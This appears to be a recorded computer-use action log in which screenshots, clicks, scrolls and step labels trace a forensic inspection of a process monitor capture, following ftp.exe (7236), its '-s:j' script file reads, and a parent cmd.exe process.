
mouse_move(294, 393)
left_click(375, 429)

left_click(418, 244)

Step: In the Process Tree, locate ftp.exe (7236) and highlight its -s:j command line
key("ctrl+t")

scroll(374, 180, "down", 15)

scroll(381, 182, "down", 20)

scroll(169, 281, "down", 6)

scroll(125, 300, "down", 2)

scroll(110, 300, "down", 1)
scroll(111, 300, "up", 1)

left_click(526, 347)
left_click(84, 238)

left_click_drag(94, 444, 44, 444)

Step: Include only ftp.exe (7236) in the trace filter and close the Process Tree
left_click(114, 236)

left_click(81, 491)

left_click(905, 493)
Step: Search the trace for \j and inspect the i9892\j CreateFile and CloseFile events
key("ctrl+f")

type("\\j")
key("Return")
scroll(596, 323, "down", 2)

left_click(414, 358)
left_click(417, 374)
left_click(424, 386)

Step: Go to the next \j match and inspect the i9892\j ReadFile event and its neighbouring events
key("F3")
scroll(661, 368, "down", 2)

left_click(574, 325)
left_click(544, 334)
left_click(534, 325)
left_click(429, 348)

left_click(300, 219)

Step: In the process tree, find cmd.exe (4720) and show its command line
key("ctrl+t")

scroll(363, 251, "down", 10)

scroll(159, 283, "down", 1)

left_click(162, 299)
left_click(160, 312)
